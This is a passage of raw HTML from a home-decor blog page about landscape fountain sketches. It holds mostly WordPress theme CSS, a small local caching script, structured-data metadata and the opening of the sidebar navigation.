		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "23  Terrific Landscape Fountain Sketch",
    "description": "23 Terrific Landscape Fountain Sketch.Add of Touch of Water to Your Landscape with a Patio Fountain&hellip;",
    "datePublished": "2020-02-27",
    "datemodified": "2020-03-02",
    "mainEntityOfPage": "https:\/\/fantasticconcept.com\/landscape-fountain-sketch\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/03\/stg-gen-Landscape Fountain Sketch Lovely Drawing A Simple Garden Fountain-291335.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/home-decor\/",
                "name": "Home Decor"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/home-decor\/landscape-ideas\/",
                "name": "Landscape Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/landscape-fountain-sketch\/",
                "name": "23  Terrific Landscape Fountain Sketch"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-307960 single-format-standard penci-two-sidebar">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
